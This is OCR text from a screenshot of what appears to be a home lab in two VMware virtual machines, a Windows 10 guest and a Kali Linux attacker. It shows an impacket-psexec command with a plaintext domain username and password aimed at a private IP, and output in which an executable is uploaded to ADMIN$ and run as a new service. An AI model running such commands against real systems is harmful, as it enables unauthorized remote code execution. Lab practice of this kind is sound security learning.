 Windows 10 x64 (2)_eng - VMware Workstation 17 Player (Non-commercial use only)
Player
Recycle Bin
Microsoft
Edge
Windows Security
Virus & threat protection
Threats found
kali-linux-2024.3-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
File Actions Edit View Help
(root㉿kali)-[/home/kali/Desktop]
# impacket-psexec XEONA11/user1:'Password1!@'@192.168.134.138
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on 192.168.134.138.....
[*] Found writable share ADMIN$
[*] Uploading file DkfCfutS.exe
[*] Opening SVCManager on 192.168.134.138.....
[*] Creating service RNde on 192.168.134.138.....
[*] Starting service RNde.....
Home
Invoke-Mi...